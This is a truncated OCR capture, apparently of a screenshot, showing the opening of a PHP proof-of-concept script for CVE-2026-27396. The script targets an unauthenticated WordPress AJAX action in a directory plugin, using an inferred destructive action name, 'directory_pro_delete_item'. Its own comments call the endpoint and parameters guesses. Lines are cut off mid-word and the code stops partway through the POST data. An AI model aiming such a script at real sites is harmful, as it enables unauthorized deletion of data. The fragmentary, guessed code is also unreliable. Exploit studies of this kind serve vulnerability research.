
<?php
/**

 * Proof of Concept for CVE-2026-27396.

 * This script demonstrates unauthorized acces
 * The exact action and parameters are inferre
 * Assumptions:

 * 1. The vulnerable endpoint is the WordPress
 * 2. The AJAX action hook contains the plugin
 * 3. The function performs a destructive or m
 */
$target_url
=
'http://example.com/wp-admin/ad
// Inferred vulnerable action name. Common pa
$inferred_action
=
'directory_pro_delete_item
// Prepare POST data. The specific parameters
$post_data
=
array
(
'action'
=>
$inferred_action
,